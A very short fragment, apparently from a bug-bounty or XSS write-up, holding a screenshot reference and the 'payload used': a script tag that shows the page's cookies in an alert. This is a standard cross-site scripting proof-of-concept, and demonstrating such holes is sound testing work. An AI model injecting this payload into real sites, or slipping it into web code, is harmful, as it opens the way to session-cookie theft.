 Payload used -
<script>alert(document.cookie)<
/script>
 